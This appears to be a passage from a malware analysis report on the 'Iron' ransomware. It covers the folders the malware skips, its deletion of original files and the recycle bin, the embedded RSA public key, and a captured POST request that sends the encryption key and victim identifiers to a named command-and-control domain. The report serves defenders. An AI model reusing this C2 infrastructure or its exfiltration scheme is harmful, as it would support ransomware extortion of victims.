Windows, windows, Microsoft, Mozilla Firefox, Opera, Internet Explorer, Temp, Local, LocalLow, $Recycle.bin, boot, i386, st_v2, intel, recycle, 360rec, 360sec, 360sand, internet explorer, msbuild
Interestingly enough,
360sec
,
360rec
, and
360sand
is developed by Qihoo 360, an internet security company based in China, and is an antivirus (360 Total Security is one example).&nbsp; This, as well as the fact that the Iron ransomware also includes resources in Chinese Simplified, alludes this variant may be developed by a Chinese speaker.
The ransomware will additionally delete the original files after encryption, and will also empty the recycle bin. It does
not
remove Shadow Volume Copies or Restore Points.
Iron embeds a public RSA key as follows:
-----BEGIN RSA PUBLIC KEY-----
MIGJAoGBAIOYf0KqEOGaxdLmMLypMyZ1q/K+r6DuCdYpwZfs0EPug3ye7UjZa0QMOP5/OySrl/uBJtkmEghEtUEo/zfcBJ7332O1ytJ7/ebIUv+ZcN1Rlswzdv7uZxYRC8u1HvrgBvAz4Atbzx+FbFVqLB0gGixYTqbjqANq21AR6r91+oJtAgMBAAE=
-----END RSA PUBLIC KEY-----
The Iron ransomware will determine the user's WAN IP and also send a POST request to its C2 server,
http://y5mogzal2w25p6bn[.]ml
.
POST /resolve HTTP/1.1
Connection: keep-alive
Content-Type: application/json
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Length: 728
Host: y5mogzal2w25p6bn.ml
{"enc":"aAgoUrSeLImRsWFZVLILNmDkdN/1HFRZVKLzLQjYCdoOCIjGbvB4lIJQ0vS8XLIrmmTuSo/pqQFUsJFTiiplaIVqUrf/
Figure 8 - Traffic
It appears Iron will create a new, random GUID, and use it as a mutex, in order to not infect the machine twice. The following values will be sent to the C2:
Encryption key;
Randk (seed);
GUID (mutex);
Start (whether ransom successfully started);
Market (unknown).
6/8